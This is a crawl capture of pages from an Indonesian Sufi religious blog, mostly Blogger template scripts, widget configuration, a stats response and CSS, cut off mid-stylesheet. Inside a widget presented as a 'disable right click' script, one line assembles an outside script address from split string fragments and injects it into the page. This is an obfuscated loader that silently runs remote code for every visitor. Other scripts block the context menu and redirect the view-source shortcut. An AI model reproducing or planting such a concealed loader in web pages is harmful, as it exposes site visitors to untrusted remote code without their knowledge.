<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Hl3yac_RPxX4YdWZzn-WTJk-eUQ:1769370887522';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/Insan-Kamil.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/Insan-Kamil.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/Insan-Kamil.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/6721556000019645894/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6721556000019645894', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZC3LCAfXHJ_q-_XP8YUO5P65R2nuV7PoDSHzH1noZ6KNsuqCVnw7fQR8K42veTE0YERrXTa-CgkFoaIlulI16Mh-RLH_Y6CqhTz5u1qu737k8oGDyEywxkMgF8pQKNy-juGuFLEvDhlA/s72-c/insan-kamil.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZC3LCAfXHJ_q-_XP8YUO5P65R2nuV7PoDSHzH1noZ6KNsuqCVnw7fQR8K42veTE0YERrXTa-CgkFoaIlulI16Mh-RLH_Y6CqhTz5u1qu737k8oGDyEywxkMgF8pQKNy-juGuFLEvDhlA/s0/insan-kamil.jpg', 'pageName': 'Insan Kamil dan Perjalanan Hakiki', 'pageTitle': 'Pusaka Madinah: Insan Kamil dan Perjalanan Hakiki', 'metaDescription': 'Manusia hanya tahu dirinya itu manusia, tetapi banyak yang lupa dan tidak menyadari bahwa kita ini manusia yang dimanusiakan. Jadi yang sebenar-benar manusia itu yang mana?\n\n\n\nKita ini dimanusiakan.\nTuhan itulah manusianya manusia.\n\nJadi yang semanusia-manusianya manusia itulah Tuhan. Yang Menjadikan manusia itulah yang manusia semanusia-manusianya.\n\nKalau sudah dapat pengalaman hakiki yang seperti ini, kita duduk dan teringat surga selama 5 menit saja, wajib mandi hadats besar. Mengapa wajib mandi hadats besar? Karena nikmatnya lebih daripada berjima\x27. Ini bukan mimpi, bukan halusinasi. Ini benar-benar perjalanan sunnah Rasulullah Saw.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Insan Kamil dan Perjalanan Hakiki', 'description': 'Manusia hanya tahu dirinya itu manusia, tetapi banyak yang lupa dan tidak menyadari bahwa kita ini manusia yang dimanusiakan. Jadi yang sebenar-benar manusia itu yang mana?\n\n\n\nKita ini dimanusiakan.\nTuhan itulah manusianya manusia.\n\nJadi yang semanusia-manusianya manusia itulah Tuhan. Yang Menjadikan manusia itulah yang manusia semanusia-manusianya.\n\nKalau sudah dapat pengalaman hakiki yang seperti ini, kita duduk dan teringat surga selama 5 menit saja, wajib mandi hadats besar. Mengapa wajib mandi hadats besar? Karena nikmatnya lebih daripada berjima\x27. Ini bukan mimpi, bukan halusinasi. Ini benar-benar perjalanan sunnah Rasulullah Saw.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZC3LCAfXHJ_q-_XP8YUO5P65R2nuV7PoDSHzH1noZ6KNsuqCVnw7fQR8K42veTE0YERrXTa-CgkFoaIlulI16Mh-RLH_Y6CqhTz5u1qu737k8oGDyEywxkMgF8pQKNy-juGuFLEvDhlA/s0/insan-kamil.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/Insan-Kamil.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6721556000019645894}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA-DV3ahnkDMyzrHwp2vrDKAKjLvTy1eF5dLdzQar1IplWdZqVb1LaFQxqWf7PDtpj2ahHSTnZiKLwJgPKUz3BTrs0qmQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA-DV3ahnkDMyzrHwp2vrDKAKjLvTy1eF5dLdzQar1IplWdZqVb1LaFQxqWf7PDtpj2ahHSTnZiKLwJgPKUz3BTrs0qmQ
body_size: 42
content:
{"total":22489013,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,46],[1,46],[2,48],[3,60],[4,31],[5,42],[6,56],[7,36],[8,38],[9,61],[10,57],[11,100],[12,50],[13,43],[14,47],[15,60],[16,52],[17,48],[18,47],[19,57],[20,38],[21,58],[22,36],[23,31],[24,46],[25,57],[26,55],[27,31],[28,37],[29,27]],"nextTickMs":171428}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/rasa-wujud.html
body_size: 54086
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw/s72-c/Wujud.Qidam.Tauhid.Hakiki.jpg' rel='image_src'/>
<meta content='Wujud artinya wajib ADA pada Allah. Yang wajib ADA hanya Allah. Sudah tahu yang wajib ADA itu Allah, kalau masih di dalam hati merasa kita ada: syirik. Karena masih merasa ada diri. Di dalam jangan ada merasa diri lagi. Di dalam [secara batiniyah] merasa hanya Allah saja ADA. Di dalam hati itu Allah saja ADA.' name='description'/>
<title>Rasa Wujud | Pengajian Ibu-Ibu ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
